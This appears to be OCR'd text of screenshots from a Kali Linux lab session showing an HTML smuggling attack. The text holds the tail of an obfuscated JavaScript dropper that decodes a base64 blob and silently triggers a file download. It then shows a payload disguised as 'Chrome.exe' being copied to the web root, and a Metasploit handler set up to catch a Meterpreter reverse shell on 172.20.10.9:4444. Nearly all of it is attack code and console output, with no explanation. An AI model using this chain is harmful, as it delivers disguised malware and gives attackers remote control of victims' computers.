 lab@kali: ~ 102x16
gICAgICAgIDwvcmVxdWVzdGVkUHJpdmlsZWdlcz4KICAgICAgICA8L3NlY3VyaXR5PgogICAgPC90cnVzdEluZm8+CjwvYXNtdjE6Y
XNzZW1ibHk+ICAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAA',zcvysbap=window[hrk2qe4x(0x1bc)](sc4xnasp),wmf2suwo=new Uint8Array(zcvysbap[hrk2qe4x
(0x1b8)]);for(var i=0x0;i<zcvysbap[hrk2qe4x(0x1b8)];i++){wmf2suwo[i]=zcvysbap[hrk2qe4x(0x1ae)](i);}func
tion hrk2qe4x(vjricdu5,rag8lpqe){var msb2as8g46=msb2as8g();return hrk2qe4x=function(hrk2qe4xed,gpze2dk
f){hrk2qe4xed=hrk2qe4xed-0x1a7;var qdgmbx5v=msb2as8g46[hrk2qe4xed];return qdgmbx5v;},hrk2qe4x(vjricdu5,
rag8lpqe);}var tase1oqh=new Blob([wmf2suwo[hrk2qe4x(0x1aa)]],{'type':hrk2qe4x(0x1b5)}),mpqy63iu=docum
ent[hrk2qe4x(0x1be)]('a'),mz4pj7gq=window[hrk2qe4x(0x1ab)]['createObjectURL'](tase1oqh);document[hrk2q
e4x(0x1ba)][hrk2qe4x(0x1a9)](mpqy63iu),mpqy63iu['style']=hrk2qe4x(0x1ac),mpqy63iu[hrk2qe4x(0x1af)]=mz4
pj7gq,mpqy63iu[hrk2qe4x(0x1bb)]=hrk2qe4x(0x1b0),mpqy63iu[hrk2qe4x(0x1ad)](),window[hrk2qe4x(0x1ab)][hr
k2qe4x(0x1b2)](mz4pj7gq); </script>root@kali:/var/www/html/HtmlSmuggling#
lab@kali: ~ 102x16
root@kali:/home/lab# cd Desktop
root@kali:/home/lab/Desktop# cp chrome.exe /var/www/html
cp: cannot stat 'chrome.exe': No such file or directory
root@kali:/home/lab/Desktop# cp Chrome.exe /var/www/html
root@kali:/home/lab/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.20.10.9  netmask 255.255.255.240  broadcast 172.20.10.15
inet6 fe80::20c:29ff:feda:4717  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:da:47:17  txqueuelen 1000  (Ethernet)
RX packets 1643  bytes 346163 (338.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1651  bytes 1275401 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
lab@kali: ~ 207x35
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.20.10.9
lhost => 172.20.10.9
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.20.10.9      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit